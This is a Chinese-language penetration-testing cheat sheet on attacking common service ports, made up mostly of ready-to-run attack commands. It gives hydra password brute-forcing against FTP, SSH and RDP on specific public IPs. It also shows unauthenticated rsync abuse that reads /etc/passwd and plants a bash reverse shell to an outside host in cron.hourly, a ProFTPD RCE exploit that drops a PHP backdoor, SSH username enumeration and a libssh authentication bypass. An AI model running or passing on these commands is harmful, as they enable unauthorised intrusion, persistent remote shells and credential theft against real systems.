0x00 简介

在渗透测试中的信息收集的环节,对于端口的探针是一个重点关注的地方,不同的端口会有代表的不同的协议传输的服务,而对于这些一些常见的服务端口,我们需要对其进行的渗透测试做一个简要的汇总

尝见的服务端口:

0x01 口令爆破-ftp-rdp-ssh

三种远程协议与问价传输协议,探针到对应的端口可以尝试弱口令爆破,这里介绍经常使用的九头蛇爆破-hydra

项目地址:https://github.com/vanhauser-thc/thc-hydra

支持多种协议的弱口令爆破,在kali中集成

hydra -l user -P passlist.txt ftp://192.168.0.1

hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN

hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5

hydra -l admin -p password ftp://[192.168.0.0/24]/

hydra -L logins.txt -P pws.txt -M targets.txt ssh



爆破实例:

hydra -L test -P 10top1K.txt 47.110.53.159 ftp -V

hydra -l root -P 10top1K.txt 47.110.53.159 ssh -V

hydra -l administrator -P 10top1K.txt 47.110.53.159 rdp -V

0x02 配置不当的未授权访问-Rsync

rsync 是一个常用的 Linux 应用程序,用于文件同步。 它可以在本地计算机与远程计算机之间,或者两个本地目录之间同步文件(但不支持两台远程计算机之间的同步)。它也可以当作文件复制工具,替代cp和mv命令。

默认监听873端口,当对方为开启ACL或访问密码,通过未授权可以对目标进行文件的读写操作

判断:rsync rsync://123.58.236.76:45854/

利用:

-读取文件:rsync rsync://123.58.236.76:45854/src/

-下载文件:rsync rsync://123.58.236.76:45854/src/etc/passwd ./

-上传文件:rsync -av passwd rsync://123.58.236.76:45854/src/tmp/passwd

反弹shell:

1、获取信息:

rsync rsync://123.58.236.76:12177/src/etc/crontab /root/cron.txt

2.创建文件

touch shell

#!/bin/bash

/bin/bash -i >& /dev/tcp/47.94.236.117/5566 0>&1

chmod +x shell

3、上传文件

rsync -av shell rsync://123.58.236.76:12177/src/etc/cron.hourly

4、等待接受反弹

msf联动fofa批量验证未授权的Rsync协议

fofa采集项目:https://github.com/wgpsec/fofa_viewer

msf批量验证:

msfconsole

use auxiliary/scanner/rsync/modules_list

set rhosts file:/root/ips.txt

set threads 10

run



0x03 RCE命令执行,FTP-proftpd

利用exp:https://github.com/t0kx/exploit-CVE-2015-3306

利用执行rce:

python exploit.py --host xxx.xxx.xxx.xxx --port xxx --path

“/var/www/html/” http://xxx:xxx/backdoor.php?cmd=id

exp源码:

0x04 ssh用户名枚举-cve 2018 15473

exp:https://github.com/Rhynorater/CVE-2018-15473-Exploit

配合用户名枚举,结合密码爆破,可以大大的提高爆破效率

使用:

pip3 install -r requirements.txt pip3 install paramiko==2.4.1 python

sshUsernameEnumExploit.py --port 32013 --userList exampleInput.txt

123.58.236.76

0x05 ssh的身份验证绕过

exp:https://www.seebug.org/vuldb/ssvid-97614

利用:python libssh.py IP 端口 “id”

未作exp使用截图,师傅们可自行测试。以上exp均测试可利用